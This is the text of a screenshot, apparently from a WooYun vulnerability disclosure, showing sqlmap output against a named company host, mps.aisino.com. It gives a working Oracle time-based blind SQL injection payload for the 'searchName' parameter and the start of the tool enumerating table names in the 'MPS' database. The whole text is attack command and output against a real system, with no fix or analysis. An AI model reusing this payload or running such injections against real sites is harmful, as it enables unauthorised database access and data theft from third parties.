 C:\Windows\system32\cmd.exe - python  sqlmap.py --url="http://mps.aisino.com/merchan...
ge=1&rows=20
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: searchName=%E5%A4%A7%E5%AE%9D%' AND 2045=(SELECT COUNT(*) FROM ALL_
USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND '%'='&maState=
&page=1&rows=20
---
[13:27:09] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[13:27:09] [INFO] fetching tables for database: 'MPS'
[13:27:09] [INFO] fetching number of tables for database 'MPS'
[13:27:09] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:27:10] [INFO] retrieved: 61
[13:27:14] [INFO] retrieved: AA_MAXID
[13:27:49] [INFO] retrieved: APP_SERVICE
[13:28:21] [INFO] retrieved: AREA
[13:28:32] [INFO] retrieved: AREA_CODE
[13:28:50] [INFO] retrieved: DATADICT
[13:29:14] [INFO] retrieved: DEAL_TYPE
[13:29:39] [INFO] retrieved: EAEVENT
[13:30:01] [INFO] retrieved: EAROLEAUTHORIZE
[13:30:50] [INFO] retrieved: GOODS
[13:31:06] [INFO] retrieved: MCC
www.wooyun.org